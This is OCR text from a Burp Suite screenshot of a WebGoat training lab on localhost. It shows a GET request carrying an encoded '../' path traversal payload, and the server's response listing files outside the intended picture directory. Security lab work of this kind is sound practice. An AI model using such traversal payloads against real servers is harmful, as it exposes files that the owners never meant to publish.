 Burp Suite Professional v2020.9.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × ...
Send Cancel < > Target: http://localhost:8081 ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /WebGoat/PathTraversal/random-picture?id=%2e%2e%2f HTTP/1.1
2 Host: localhost:8081
3 Accept: */*
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/85.0.4183.83 Safari/537.36
5 X-Requested-With: XMLHttpRequest
6 Sec-Fetch-Site: same-origin
7 Sec-Fetch-Mode: cors
8 Sec-Fetch-Dest: empty
9 Referer: http://localhost:8081/WebGoat/start.mvc
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: JSESSIONID=8uXkmR2RG3FU25NYNwVE46hH0NWEpE9Q2n2J2MQ3
13 Connection: close
14
15
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 404 Not Found
2 Connection: close
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 Location: /PathTraversal/random-picture?id=.jpg
6 X-Frame-Options: DENY
7 Content-Type: application/octet-stream
8 Content-Length: 448
9 Date: Sun, 08 Nov 2020 08:24:21 GMT
10
11 /Users/ g/.webgoat-v8.1.0/PathTraversal/cats/../admin123,/Users/ /.webgoat-v8.1
.0/PathTraversal/cats/../cats,/Users/ /.webgoat-v8.1.0/PathTraversal/cats/../test,/User
s/ bgoat-v8.1.0/PathTraversal/cats/../unit-test,/Users /.webgoat-v8.1.0/P
athTraversal/cats/../dm.png,/Users/ /.webgoat-v8.1.0/PathTraversal/cats/../John
Doe,/Users/ /.webgoat-v8.1.0/PathTraversal/cats/../picture.jpg
? Search... 0 matches
Done 729 bytes | 1,644 millis